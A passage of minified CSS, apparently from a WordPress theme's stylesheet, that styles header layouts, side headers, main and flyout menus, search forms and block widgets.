p{margin-bottom:0;font-size:.9em;line-height:inherit}.fusion-body .wp-block-latest-posts li{border-color:var(--sep_color)}.fusion-body .wp-block-rss li{border-color:var(--sep_color)}.wp-block-rss .wp-block-rss__item-author,.wp-block-rss .wp-block-rss__item-publish-date{margin:.15em 0}.wp-block-rss .wp-block-rss__item-author{font-style:italic}.wp-block-search{align-items:center}.wp-block-search .wp-block-search__input{padding:0 15px;border-style:solid;border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-radius:var(--form_border_radius);background-color:var(--form_bg_color);color:var(--form_text_color);font-size:var(--form_text_size);border-color:var(--form_border_color);height:var(--form_input_height);padding-top:0;padding-bottom:0}.wp-block-search .wp-block-search__input:focus{border-color:var(--form_focus_border_color)}.wp-block-tag-cloud a{display:inline-flex;align-items:center;margin:2px 0;padding:0 10px;min-height:2.15em;line-height:2.15em;font-size:.9em;border:1px solid var(--link_color);color:var(--link_color);text-decoration:none}.wp-block-tag-cloud a:hover{color:#fff}.wp-block-tag-cloud a:hover .tag-link-count{color:#fff}.ltr .wp-block-tag-cloud a .tag-link-count{padding-left:2px}.rtl .wp-block-tag-cloud a .tag-link-count{padding-right:2px}.wp-block-tag-cloud .tag-cloud-link:hover{border-color:var(--link_hover_color);background-color:var(--link_hover_color)}.wp-block-archives-dropdown,.wp-block-categories-dropdown{width:100%}.wp-block-archives-list,.wp-block-categories,.wp-block-latest-posts,.wp-block-rss{margin:0;padding:0}.wp-block-archives-list li,.wp-block-categories li,.wp-block-latest-posts li,.wp-block-rss li{display:block;position:relative;padding:10px 10px 10px 12px;border-bottom:1px solid var(--sep_color)}.wp-block-archives-list li a:before,.wp-block-categories li a:before,.wp-block-latest-posts li a:before,.wp-block-rss li a:before{content:"\f105";position:absolute;margin-left:-12px;font-family:awb-icons;color:inherit}.wp-block-latest-comments .wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-rss__item-author,.wp-block-rss__item-publish-date{font-size:var(--meta_font_size)}.tribe-editor__events-link .tribe-editor__btn--link input{font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit;background:0 0}.tribe-editor__block .tribe-editor__btn--link svg{display:none}.tribe-editor__event-price__label{color:var(--primary_color)}.header-v4 .search-table{display:table;width:286px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-wrapper .tooltip{z-index:10030}.fusion-header-sticky-height{display:none}.fusion-is-sticky .fusion-header-sticky-height{display:block}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-backface{backface-visibility:hidden}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-mobile-logo{display:none}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid var(--primary_color)}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-mobile-menu-design-flyout .fusion-secondary-header .fusion-icon-only-link .menu-title,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-icon-only-link .menu-title{display:none}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-header-v4 .fusion-header{padding-top:30px;padding-bottom:30px;transition:none}.fusion-header-v4 .fusion-header.live-suggestion-added{position:relative;z-index:201}.fusion-header-v4 .fusion-logo{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link{float:none}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper{display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline{order:1}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline a{display:inline}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline .fusion-button{display:inline-block}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search{order:2}.fusion-header-v4 .fusion-header-content-3-wrapper .searchform{margin-left:15px}.fusion-header-v4 .search-table{width:286px}.fusion-header-tagline{margin:0;padding:0;line-height:32px;font-weight:400;font-size:var(--tagline_font_size);color:var(--tagline_font_color)}.fusion-header-banner{float:right}.fusion-logo .fusion-header-banner a{float:none}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-secondary-main-menu .search-table{width:100%}.fusion-secondary-main-menu .fusion-main-menu .searchform{float:none;margin-left:0;display:block;padding:0}.fusion-secondary-main-menu .fusion-mobile-menu-search{margin:5px 0}.fusion-header-v4 .fusion-main-menu,.fusion-header-v5 .fusion-main-menu{float:none}.fusion-header-v4 .fusion-main-menu .fusion-menu,.fusion-header-v5 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu{justify-content:center}.fusion-header-menu-align-right .fusion-menu{justify-content:flex-end}.fusion-header-v5 .fusion-header{transition:none}.fusion-header-v5.fusion-logo-center .fusion-logo{float:none;text-align:center}.fusion-header-v5.fusion-logo-center .fusion-logo a{display:inline-block}.fusion-logo{display:block;float:left;max-width:100%}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-logo-left .fusion-header-banner{float:right}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-logo-right .fusion-logo{float:right;text-align:right}.fusion-logo-right.fusion-header-v1 .fusion-main-menu,.fusion-logo-right.fusion-header-v2 .fusion-main-menu,.fusion-logo-right.fusion-header-v3 .fusion-main-menu,.fusion-logo-right.fusion-header-v6 .fusion-main-menu{float:left}.fusion-logo-right .fusion-header-banner{float:left}.fusion-logo-right .fusion-header-tagline{float:left}.fusion-logo-right .searchform{float:left}.fusion-logo-right .fusion-mobile-menu-icons{left:0;right:auto}.fusion-logo-right .fusion-mobile-menu-icons a{float:left;margin-left:0;margin-right:15px}.fusion-logo-right.fusion-header-v4 .fusion-logo .fusion-logo-link{order:2}.fusion-logo-right.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper{order:1}.fusion-logo-right .fusion-flyout-mobile-menu-icons{float:left}.fusion-sub-menu-slide .fusion-main-menu>ul>li>.fusion-megamenu-wrapper,.fusion-sub-menu-slide .fusion-main-menu>ul>li>.fusion-menu-cart-items,.fusion-sub-menu-slide .fusion-main-menu>ul>li>.sub-menu{margin-top:20px;transition:opacity .2s ease-in,margin .2s ease-out}.fusion-sub-menu-slide .fusion-main-menu>ul>li:hover>.fusion-megamenu-wrapper,.fusion-sub-menu-slide .fusion-main-menu>ul>li:hover>.fusion-menu-cart-items,.fusion-sub-menu-slide .fusion-main-menu>ul>li:hover>.sub-menu{margin-top:0}.fusion-sub-menu-slide .fusion-main-menu>ul>li>.sub-menu li .sub-menu{margin:0 20px;transition:opacity .2s ease-in,margin .2s ease-out}.fusion-sub-menu-slide .fusion-main-menu>ul>li>.sub-menu li:hover>.sub-menu{margin:0}.fusion-sub-menu-slide.side-header-right .fusion-main-menu>ul>li>.sub-menu li .sub-menu{margin:0 0 0 -20px}.fusion-sub-menu-slide.side-header-right .fusion-main-menu>ul>li>.sub-menu li:hover>.sub-menu{margin:0}.fusion-mobile-menu-design-flyout:not(.fusion-header-v6) .fusion-header{-webkit-transform:none;-moz-transform:none}.fusion-mobile-menu-design-flyout.fusion-header-has-flyout-menu .fusion-flyout-mobile-menu-icons{display:none}.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-header{width:100%;max-width:100%;z-index:210}.fusion-flyout-mobile-menu-icons{float:right}body.side-header #wrapper .fusion-megamenu-wrapper{top:0}body.side-header #side-header .fusion-main-menu ul ul{right:auto}body.side-header #side-header .fusion-header-content-3-wrapper{display:flex;flex-wrap:wrap}body.side-header-left #wrapper{margin-left:280px;width:auto}body.side-header-left #side-header{left:0}body.side-header-left #side-header .side-header-border{border-right-width:1px;border-right-style:solid}body.side-header-left #side-header .fusion-main-menu .cart-contents,body.side-header-left #side-header .fusion-main-menu .login-box,body.side-header-left #side-header .fusion-main-menu .main-nav-search-form,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:279px;top:0}body.side-header-left #side-header .fusion-main-menu .cart-contents{right:auto}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:calc(var(--side_header_width) - 1px)}body.side-header-left #side-header.header-shadow .side-header-border:after{box-shadow:10px 0 15px -5px rgba(0,0,0,.14);right:0;width:25px}body.side-header-left #side-header #nav .cart-contents,body.side-header-left #side-header #nav .login-box,body.side-header-left #side-header #nav .main-nav-search-form,body.side-header-left #side-header #nav>ul>li>ul{left:calc(var(--side_header_width) - 1px)}body.side-header-left.layout-boxed-mode #side-header{left:auto;margin-left:calc((var(--side_header_width)) * -1)}body.side-header-right #wrapper{margin-right:280px;width:auto}body.side-header-right #side-header{right:0}body.side-header-right #side-header .side-header-border{border-left-width:1px;border-left-style:solid}body.side-header-right #side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu{float:right}body.side-header-right #side-header .fusion-main-menu .main-nav-search-form{left:-250px;top:0}body.side-header-right #side-header .fusion-main-menu .cart-contents{left:-182px}body.side-header-right #side-header .fusion-main-menu .login-box{left:-187px}body.side-header-right #side-header .cart-contents,body.side-header-right #side-header .login-box{left:0;right:auto}body.side-header-right #side-header.header-shadow .side-header-border:before{box-shadow:-10px 0 15px -5px rgba(0,0,0,.14);left:0;width:25px}body.side-header-right.rtl #side-header .cart-contents,body.side-header-right.rtl #side-header .login-box{right:0;left:auto}#side-header{width:280px;height:100%;position:absolute;z-index:3000;-webkit-backface-visibility:hidden;box-sizing:border-box}#side-header .side-header-background-color,#side-header .side-header-background-image,#side-header .side-header-border{z-index:-1;position:absolute;top:0;bottom:0;height:100vh;width:280px;pointer-events:none}#side-header .side-header-border{z-index:0;border-color:var(--header_border_color)}#side-header .side-header-wrapper{padding-bottom:20px;z-index:1}#side-header .side-header-wrapper:after,#side-header .side-header-wrapper:before{content:" ";display:table}#side-header .side-header-wrapper:after{clear:both}#side-header .side-header-wrapper .fusion-header-has-flyout-menu-content>.fusion-secondary-menu-search,#side-header .side-header-wrapper>.fusion-secondary-menu-search{display:none;clear:both}#side-header .fusion-secondary-menu-search-inner{border-top:1px solid;padding:5px 30px}#side-header .fusion-logo{float:none}#side-header .fusion-logo-left .fusion-logo{float:none}#side-header .fusion-logo-center .fusion-logo{float:none;text-align:center}#side-header .fusion-logo-right .fusion-logo{float:none}#side-header .fusion-sticky-logo{display:none}#side-header .fusion-main-menu{float:none;-webkit-backface-visibility:hidden;position:relative;z-index:1;clear:both}#side-header .fusion-main-menu ul ul{top:0;border-top:0}#side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu-holder{border-top:0}#side-header .fusion-main-menu>ul>li{float:none;padding:0}#side-header .fusion-main-menu>ul>li>a{border-top-width:0;border-bottom-width:1px;border-right:0;border-style:solid;height:auto}#side-header .fusion-main-menu>ul>li:first-child>a{border-top-width:1px;border-style:solid}#side-header .fusion-main-menu>ul .sub-menu>li:last-child>a{border-bottom:none}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid}#side-header .fusion-main-menu .wpml-ls-item .menu-text,#side-header .fusion-main-menu .wpml-ls-item>a{justify-content:center}.side-header-left #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:0}.side-header-right #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:0}#side-header .side-header-content:after,#side-header .side-header-content:before{content:" ";display:table}#side-header .side-header-content:after{clear:both}#side-header .side-header-content-1,#side-header .side-header-content-2{margin-top:40px}#side-header .fusion-custom-menu-item-contents{right:auto!important;top:0}#side-header .fusion-contact-info{word-wrap:break-word}#side-header .header-social{background:0 0!important;border:0!important}#side-header .fusion-social-links-header{margin:0}#side-header .fusion-secondary-menu .fusion-secondary-menu-icon{background:0 0;min-width:100%;border-right:0}#side-header .fusion-secondary-menu .fusion-secondary-menu-icon .amount,#side-header .fusion-secondary-menu .fusion-secondary-menu-icon .fusion-woo-cart-separator,#side-header .fusion-secondary-menu .fusion-secondary-menu-icon:after{display:none}#side-header .fusion-secondary-menu>ul>li{margin-bottom:2px}#side-header .fusion-secondary-menu>ul>li:first-child>a{padding-left:0}#side-header .fusion-header-tagline{margin-top:40px;float:none;text-align:left}.rtl #side-header .fusion-header-tagline{text-align:right}#side-header .side-header-content-3 .searchform{margin-top:40px}#side-header .fusion-header-banner{margin-top:40px;float:none}#side-header .fusion-social-links-header .fusion-social-networks a{margin-bottom:20px}#side-header .fusion-social-networks.boxed-icons .fusion-social-network-icon{margin-bottom:10px}#side-header.fusion-is-sticky{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}#side-header .fusion-main-menu:hover,.fusion-header-v1 .fusion-main-menu:hover,.fusion-header-v2 .fusion-main-menu:hover,.fusion-header-v3 .fusion-main-menu:hover,.fusion-header-v4 .fusion-main-menu:hover,.fusion-header-v5 .fusion-main-menu:hover,.fusion-header-v7 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>li>a .fusion-menu-description{display:block;margin-top:.6em;font-size:.8em}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{width:auto;transition:color .2s linear}.fusion-main-menu>ul>li>a>.fusion-megamenu-image>img{max-height:none}.fusion-main-menu>ul>li>a.fusion-arrow-highlight{position:relative}.fusion-main-menu>ul>li>a.fusion-arrow-highlight:after{width:0;height:0;border-style:solid;position:absolute}.fusion-main-menu>ul>li>a.fusion-flex-link{text-align:center;box-sizing:border-box}.fusion-main-menu>ul>li>a.fusion-flex-link.fusion-flex-column:not(.fusion-layout-column){flex-direction:column;justify-content:center}.fusion-main-menu>ul>.fusion-menu-item-button>a{border-color:transparent}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu li:hover>.fusion-megamenu-wrapper .sub-menu{visibility:visible;opacity:1}.fusion-main-menu .iclflag{vertical-align:middle;margin-top:-2px}.fusion-main-menu li.fusion-active-link>.fusion-megamenu-wrapper,.fusion-main-menu li.fusion-active-link>.sub-menu,.fusion-main-menu li:hover>.fusion-megamenu-wrapper,.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .fusion-dropdown-menu.fusion-active-link{overflow:visible}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu ul{top:0}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-main-menu-search a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:"\f002"}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;padding:25px;text-align:right;border:1px solid transparent}.fusion-main-menu .fusion-main-menu-search-open .fusion-custom-menu-item-contents{visibility:visible;opacity:1;z-index:11}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a:after{border-radius:50% 50% 50% 50%;content:"\f07a"}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50% 50% 50% 50%;content:"\f07a";margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .fusion-widget-cart-number,.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a .fusion-widget-cart-number{padding:5px 5px 4px;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-header{z-index:999999;left:0;right:0;top:0;margin:0 auto;width:100%;overflow:visible!important}.admin-bar .fusion-header-has-flyout-menu .fusion-header{top:32px}.fusion-header-has-flyout-menu .fusion-header-v6-content{z-index:99999;display:flex;align-items:center;justify-content:space-between}.fusion-header-has-flyout-menu .fusion-header-v6-content .fusion-logo{z-index:99999}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{display:flex;align-items:center;z-index:99999}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:inline-block;padding:0 5px;line-height:1;cursor:pointer}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{cursor:pointer;display:flex;justify-content:space-between;flex-direction:column;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{opacity:1;transform:rotate(0);transition:.25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(1),.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(1){transform-origin:left top}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(3),.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(3){transform-origin:left bottom}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{position:relative;transition:margin .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .awb-icon-search{display:block;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);opacity:1}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon{display:flex;justify-content:space-between;flex-direction:column;direction:ltr}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{opacity:0;height:0;transition:.25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart.fusion-widget-cart-counter:before{vertical-align:middle}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart .fusion-widget-cart-number{margin-left:6px;padding:0 3px;vertical-align:middle;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon{transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{border-radius:50%;background-clip:padding-box;transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{margin-top:-2px}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-logo{order:2}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-flyout-menu-icons{order:1}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{order:1}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-flyout-menu-icons .fusion-flyout-search-toggle{order:2}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper{order:3}.fusion-header-has-flyout-menu .fusion-flyout-menu{display:flex;align-items:center;overflow-y:auto;padding:0 25px 25px;height:100%}.fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-main-menu{display:flex}.fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-mobile-nav-holder{display:none}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu{width:100%;text-align:center;margin-top:auto;margin-bottom:auto;padding:25px 0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li{display:block;float:none;line-height:normal;width:100%;cursor:default}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li:first-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li:first-child{padding-top:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.fusion-mobile-nav-item.fusion-flyout-menu-item-last,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.menu-item.fusion-flyout-menu-item-last,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.menu-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.fusion-mobile-nav-item.fusion-flyout-menu-item-last,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.menu-item.fusion-flyout-menu-item-last,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.menu-item:last-child{padding-bottom:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a{display:inline-block}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a.fusion-flex-link,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a.fusion-flex-link{display:inline-flex}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds{display:none;z-index:-1;position:fixed;top:0;right:0;bottom:0;left:0;padding:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds .fusion-flyout-menu-item-bg,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds .fusion-flyout-menu-item-bg{opacity:0;position:absolute;top:0;left:0;height:100vh;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center;transition:opacity cubic-bezier(.25,.46,.45,.94) 450ms}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds .fusion-flyout-menu-item-bg.active,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds .fusion-flyout-menu-item-bg.active{opacity:1;transition:opacity cubic-bezier(.23,1,.32,1) 3s}.fusion-header-has-flyout-menu .fusion-flyout-search{display:flex}.fusion-header-has-flyout-menu .fusion-flyout-search .searchform{display:flex;align-items:center;margin:0 auto;padding:50px}#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s{height:auto;background-color:transparent;border:none;border-bottom:1px solid;font-size:50px;padding:0}#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s:-moz-placeholder,#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s::-moz-placeholder,#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s::-webkit-input-placeholder{opacity:1}.fusion-disable-outline #wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s{outline:0}.fusion-header-has-flyout-menu .fusion-flyout-search .searchform .search-button{display:none}.fusion-header-has-flyout-menu .fusion-flyout-menu,.fusion-header-has-flyout-menu .fusion-flyout-search{z-index:99998;position:fixed;top:0;left:0;right:0;width:100%;height:100%;opacity:0;transition:all .3s ease-in-out 0s}.fusion-header-has-flyout-menu .fusion-flyout-menu-bg{position:fixed;top:0;left:0;right:0;width:100%;height:100%;min-height:700px;opacity:0;transition:all .3s ease-in-out 0s}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons{z-index:99999}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-search-toggle{margin-top:0}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-bg{z-index:99997;opacity:1}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(1){transform:rotate(45deg)}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(2){width:0;opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(3){transform:rotate(-45deg)}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu{opacity:1}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu .fusion-flyout-menu-backgrounds{display:block}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{opacity:1;margin:0 auto;transition:.25s ease-in-out}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(1){transform:rotate(45deg)}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(2){width:0;opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(3){transform:rotate(-45deg)}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .awb-icon-search{opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{opacity:1}.fusion-is-sticky .fusion-header-v6.fusion-sticky-menu-1 .fusion-main-menu .fusion-menu{display:none}.fusion-is-sticky .fusion-header-v6.fusion-sticky-menu-1 .fusion-main-menu #menu-main-menu-1{display:block}.fusion-is-sticky .fusion-header-v6.fusion-sticky-menu-1 .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{font-size:inherit}.fusion-header-v6.fusion-sticky-menu-1 .fusion-main-menu #menu-main-menu-1{display:none}.fusion-header-v7 .fusion-main-menu{float:none;overflow:inherit}.fusion-header-v7 .fusion-middle-logo-ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.fusion-header-v7 .fusion-middle-logo-ul li{float:none;transition:padding-right .3s ease}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo a{height:auto;border-top-color:transparent;display:flex;align-items:center;justify-content:center}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:focus a,.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:hover a{border-top-color:transparent}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu .fusion-megamenu-wrapper{display:none}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{top:-1px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .iclflag{margin-top:-2px}.fusion-secondary-menu .fusion-icon-only-link .fusion-megamenu-icon{text-align:center}.fusion-secondary-menu .sub-menu{display:block;position:absolute;left:-1px;z-index:1;visibility:hidden;opacity:0;transition:opacity .2s 